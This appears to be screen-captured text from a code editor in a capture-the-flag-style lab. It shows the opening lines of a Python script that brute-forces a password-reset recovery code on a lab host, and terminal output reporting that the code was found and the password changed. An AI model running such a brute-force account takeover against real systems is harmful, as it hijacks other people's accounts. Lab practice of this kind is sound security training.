 Welcome
bf.py 3
bf.py > ...
1 import requests
2 import random
3 import threading
4 from requests.adapters import HTTPAdapter
5 from urllib3.util.retry import Retry
6
7 url = "http://10.10.216.73:1337/reset_password.php"
8 num_threads = 50
9 stop_flag = threading.Event()
10
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Code
PS C:\Users\jayce\OneDrive\Máy tính\hammer> python -u "c:\Users\jayce\OneDrive\Máy tính\hammer\bf.py"
[+] Sending the password reset request.
[+] Starting the code brute-force.
[+] Found the recovery code: 5245
[+] Sending the new password request.
[+] Password is set to Password123
PS C:\Users\jayce\OneDrive\Máy tính\hammer>